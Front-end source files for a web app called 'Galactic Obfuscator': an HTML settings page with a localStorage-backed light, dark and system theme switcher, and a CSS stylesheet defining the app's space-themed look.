
<file: settings.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Settings - Galactic Obfuscator</title>

<link href="https://fonts.googleapis.com/css2?family=Fredoka+One&display=swap" rel="stylesheet">

<style>
* {margin:0;padding:0;box-sizing:border-box;}

body {
    background: linear-gradient(135deg, #6dd5fa, #ffffff);
    color:#1f2937;
    min-height:100vh;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    display:flex;
    flex-direction:column;
}

header {
    padding:20px 0;
    text-align:center;
    background:rgba(255,255,255,0.2);
    backdrop-filter: blur(8px);
}

header h1 {
    font-family:'Fredoka One', cursive;
    font-size:2.5rem;
    color:#003366;
}

nav {
    display:flex;
    justify-content:center;
    gap:20px;
    padding:15px 0;
    background:rgba(255,255,255,0.3);
    backdrop-filter: blur(5px);
}

nav a {
    text-decoration:none;
    color:#003366;
    font-weight:bold;
    padding:8px 15px;
    border-radius:6px;
}

nav a:hover {
    background:#003366;
    color:white;
}

.main {
    flex:1;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
    gap:20px;
    padding:30px;
}

.card {
    background: rgba(255,255,255,0.5);
    padding:25px;
    border-radius:10px;
    display:flex;
    flex-direction:column;
    gap:15px;
    align-items:flex-start;
    min-width:260px;
}

label {
    font-size:1.1rem;
}

button {
    padding:10px 15px;
    border:none;
    border-radius:6px;
    cursor:pointer;
    background:#003366;
    color:white;
}

button:hover {
    background:#0055aa;
}

body.dark {
    background: linear-gradient(135deg, #0f172a, #020617);
    color: #e5e7eb;
}

body.dark * {
    color: inherit;
}

body.dark header,
body.dark nav {
    background: rgba(0,0,0,0.4);
}

body.dark nav a {
    color: #e5e7eb;
}

body.dark nav a:hover {
    background: #1e293b;
    color: white;
}

body.dark .card {
    background: rgba(2,6,23,0.7);
}

body.dark button {
    background:#1e293b;
}

body.dark button:hover {
    background:#334155;
}
</style>
</head>

<body>

<header>
<h1>Galactic Obfuscator</h1>
</header>

<nav>
<a href="index.html">Home</a>
<a href="dashboard.html">Dashboard</a>
<a href="settings.html">Settings</a>
</nav>

<div class="main">
<div class="card">
<label><input type="radio" name="theme" value="system"> System (Default)</label>
<label><input type="radio" name="theme" value="light"> Light</label>
<label><input type="radio" name="theme" value="dark"> Dark</label>
</div>
</div>

<script>
function applyTheme(theme) {
    if(theme === "system"){
        if(window.matchMedia("(prefers-color-scheme: dark)").matches){
            document.body.classList.add("dark");
        } else {
            document.body.classList.remove("dark");
        }
    } else if(theme === "dark"){
        document.body.classList.add("dark");
    } else {
        document.body.classList.remove("dark");
    }
}

const savedTheme = localStorage.getItem("theme") || "system";
applyTheme(savedTheme);

const radios = document.querySelectorAll('input[name="theme"]');

radios.forEach(radio => {
    if(radio.value === savedTheme){
        radio.checked = true;
    }

    radio.addEventListener("change", () => {
        localStorage.setItem("theme", radio.value);
        applyTheme(radio.value);
    });
});

window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change", () => {
    if((localStorage.getItem("theme") || "system") === "system"){
        applyTheme("system");
    }
});
</script>

</body>
</html>
</file>
<file: design.css>
/* ══════════════════════════════════════
   Galactic Obfuscator — design.css
   ══════════════════════════════════════ */

/* ── Theme variables ── */
:root[data-theme="dark"] {
  --bg:           #0b0d12;
  --bg2:          #111420;
  --bg3:          #181c2a;
  --border:       rgba(99,120,255,0.18);
  --accent:       #5c6fff;
  --accent2:      #a78bfa;
  --text:         #e8eaff;
  --text-muted:   #6b7099;
  --glow:         rgba(92,111,255,0.35);
  --star:         rgba(255,255,255,0.55);
  --toggle-bg:    #1c2038;
  --toggle-icon:  #a78bfa;
  --nav-bg:       rgba(11,13,18,0.85);
  --editor-bg:    #0d1020;
  --scrollbar:    #2a2f4a;
}
:root[data-theme="light"] {
  --bg:           #f0f2ff;
  --bg2:          #ffffff;
  --bg3:          #e8ecff;
  --border:       rgba(92,111,255,0.2);
  --accent:       #4455ee;
  --accent2:      #7c3aed;
  --text:         #1a1d3a;
  --text-muted:   #6b6fa8;
  --glow:         rgba(68,85,238,0.18);
  --star:         rgba(68,85,238,0.2);
  --toggle-bg:    #dde0ff;
  --toggle-icon:  #f59e0b;
  --nav-bg:       rgba(240,242,255,0.9);
  --editor-bg:    #f8f9ff;
  --scrollbar:    #c5caee;
}

/* ── Reset ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  font-family: 'Geist', sans-serif;
  background: var(--bg);
  color: var(--text);
  min-height: 100vh;
  transition: background 0.4s, color 0.4s;
  overflow-x: hidden;
}
a {
  text-decoration: none;
}
/* ── Scrollbar ── */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: transparent; border-radius: 6px; }
/* ── Stars background ── */
.stars {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  overflow: hidden;
}
.stars span {
  position: absolute;
  width: 2px; height: 2px;
  border-radius: 50%;
  background: var(--star);
  animation: twinkle var(--d, 3s) infinite var(--delay, 0s) ease-in-out;
}
@keyframes twinkle {
  0%, 100% { opacity: 0.2; transform: scale(1); }
  50%       { opacity: 1;   transform: scale(1.6); }
}

/* ── Nebula glow ── */
.nebula {
  position: fixed;
  pointer-events: none;
  z-index: 0;
  border-radius: 50%;
  filter: blur(90px);
  opacity: 0.18;
  transition: opacity 0.4s;
}
[data-theme="light"] .nebula { opacity: 0.1; }
.nebula-1 { width: 600px; height: 600px; background: #5c6fff; top: -150px; left: -120px; }
.nebula-2 { width: 400px; height: 400px; background: #a78bfa; bottom: -100px; right: -80px; }
.nebula-3 { width: 300px; height: 300px; background: #06b6d4; top: 40%; left: 50%; }

/* ── Nav ── */
nav {
  position: sticky;
  top: 0; z-index: 100;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2.5rem;
  height: 64px;
  background: var(--nav-bg);
  backdrop-filter: blur(18px);
  border-bottom: 1px solid var(--border);
  transition: background 0.4s, border-color 0.4s;
}
.nav-logo {
  font-family: 'Geist', sans-serif;
  font-weight: 800;
  font-size: 1.25rem;
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  letter-spacing: -0.03em;
}
.nav-logo span {
  font-family: 'Geist Mono', monospace;
  font-weight: 400;
  font-size: 0.7rem;
  -webkit-text-fill-color: var(--text-muted);
  margin-left: 6px;
  vertical-align: middle;
  letter-spacing: 0.15em;
}
.nav-links { display: flex; gap: 0.25rem; }
.nav-links a {
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-muted);
  text-decoration: none;
  padding: 0.45rem 1rem;
  border-radius: 8px;
  transition: color 0.2s, background 0.2s;
}
.nav-links a:hover,
.nav-links a.active {
  color: var(--accent);
  background: rgba(92,111,255,0.1);
}

/* ── Layout ── */
.container {
  position: relative;
  z-index: 1;
  max-width: 1100px;
  margin: 0 auto;
  padding: 3rem 2rem 6rem;
}

/* ── Page header ── */
.page-header {
  margin-bottom: 2.5rem;
  animation: fadeUp 0.6s ease both;
}
.page-header h1 {
  font-size: clamp(1.8rem, 4vw, 2.6rem);
  font-weight: 800;
  line-height: 1.15;
  letter-spacing: -0.04em;
}
.page-header h1 em {
  font-style: normal;
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.page-header p {
  color: var(--text-muted);
  font-size: 0.95rem;
  margin-top: 0.5rem;
  font-family: 'Geist Mono', monospace;
}

/* ── Stats row ── */
.stats-row {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1rem;
  margin-bottom: 1.5rem;
  animation: fadeUp 0.6s 0.05s ease both;
}
@media (max-width: 600px) { .stats-row { grid-template-columns: 1fr 1fr; } }

.stat-card {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 14px;
  padding: 1.1rem 1.3rem;
  transition: background 0.4s, box-shadow 0.3s;
}
.stat-card:hover { box-shadow: 0 0 24px var(--glow); }
.stat-card .val {
  font-size: 1.8rem;
  font-weight: 800;
  letter-spacing: -0.04em;
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.stat-card .lbl {
  font-family: 'Geist Mono', monospace;
  font-size: 0.7rem;
  color: var(--text-muted);
  margin-top: 0.2rem;
  letter-spacing: 0.08em;
}

/* ── Cards ── */
.card {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 16px;
  padding: 1.5rem;
  position: relative;
  overflow: hidden;
  transition: background 0.4s, border-color 0.4s, box-shadow 0.3s;
}
.card::before {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background: linear-gradient(135deg, rgba(92,111,255,0.06), transparent 60%);
  pointer-events: none;
}
.card:hover { box-shadow: 0 0 32px var(--glow); }

.card-label {
  font-size: 0.7rem;
  font-family: 'Geist Mono', monospace;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.card-label::before {
  content: '';
  display: inline-block;
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 6px var(--accent);
}

/* ── Editor grid ── */
.editor-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.25rem;
  animation: fadeUp 0.6s 0.15s ease both;
}
@media (max-width: 720px) {
  .editor-grid { grid-template-columns: 1fr; }
}

textarea {
  width: 100%;
  height: 320px;
  background: var(--editor-bg);
  border: 1px solid var(--border);
  border-radius: 10px;
  color: var(--text);
  font-family: 'Geist Mono', monospace;
  font-size: 0.8rem;
  line-height: 1.7;
  padding: 1rem 1.1rem;
  resize: vertical;
  outline: none;
  transition: border-color 0.25s, background 0.4s, box-shadow 0.25s;
  scrollbar-width: thin;
  scrollbar-color: var(--scrollbar) transparent;
}
textarea:focus {
  border-color: var(--accent);
  box-shadow: 0 0 0 3px var(--glow);
}
textarea::placeholder { color: var(--text-muted); }

/* ── Actions ── */
.actions {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
  margin-top: 1.5rem;
  animation: fadeUp 0.6s 0.25s ease both;
}

.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.65rem 1.5rem;
  border-radius: 10px;
  font-family: 'Geist', sans-serif;
  font-weight: 700;
  font-size: 0.88rem;
  cursor: pointer;
  border: none;
  transition: all 0.22s;
  position: relative;
  overflow: hidden;
}
.btn::after {
  content: '';
  position: absolute;
  inset: 0;
  background: rgba(255,255,255,0.1);
  opacity: 0;
  transition: opacity 0.2s;
}
.btn:hover::after { opacity: 1; }

.btn-primary {
  background: linear-gradient(135deg, var(--accent), var(--accent2));
  color: #fff;
  box-shadow: 0 4px 18px var(--glow);
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 28px var(--glow);
}
.btn-secondary {
  background: var(--bg3);
  color: var(--text);
  border: 1px solid var(--border);
}
.btn-secondary:hover {
  border-color: var(--accent);
  color: var(--accent);
  transform: translateY(-2px);
}

/* ── Progress bar ── */
.progress-wrap {
  height: 3px;
  background: var(--bg3);
  border-radius: 2px;
  margin-top: 0.75rem;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.3s;
}
.progress-wrap.active { opacity: 1; }
.progress-bar {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  border-radius: 2px;
  transition: width 0.05s linear;
}

/* ── Status bar ── */
.status-bar {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-top: 1.25rem;
  padding: 0.75rem 1rem;
  background: var(--bg3);
  border: 1px solid var(--border);
  border-radius: 10px;
  font-family: 'Geist Mono', monospace;
  font-size: 0.72rem;
  color: var(--text-muted);
  animation: fadeUp 0.6s 0.35s ease both;
}
.status-dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  background: #22c55e;
  box-shadow: 0 0 8px #22c55e;
  flex-shrink: 0;
}
.status-bar span { margin-left: auto; color: var(--accent); }

/* ── Theme toggle button ── */
#theme-toggle {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  z-index: 200;
  width: 52px; height: 52px;
  border-radius: 50%;
  border: 1.5px solid var(--border);
  background: var(--toggle-bg);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 4px 20px rgba(0,0,0,0.35), 0 0 0 1px var(--border);
  transition: background 0.35s, border-color 0.35s, transform 0.2s, box-shadow 0.3s;
}
#theme-toggle:hover {
  transform: scale(1.1) rotate(15deg);
  box-shadow: 0 6px 28px var(--glow);
}
#theme-toggle svg {
  width: 22px; height: 22px;
  color: var(--toggle-icon);
  transition: color 0.35s, opacity 0.3s;
}

/* icon swap */
#icon-moon { display: block; }
#icon-sun  { display: none;  }
[data-theme="light"] #icon-moon { display: none;  }
[data-theme="light"] #icon-sun  { display: block; }

/* ── Toast notification ── */
.toast {
  position: fixed;
  bottom: 5.5rem; right: 2rem;
  background: var(--accent);
  color: #fff;
  font-family: 'Geist Mono', monospace;
  font-size: 0.75rem;
  padding: 0.5rem 1rem;
  border-radius: 8px;
  z-index: 300;
  opacity: 0;
  transform: translateY(10px);
  transition: opacity 0.25s, transform 0.25s;
  pointer-events: none;
}
.toast.show { opacity: 1; transform: translateY(0); }

/* ── Animations ── */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(22px); }
  to   { opacity: 1; transform: translateY(0);    }
}
</file>
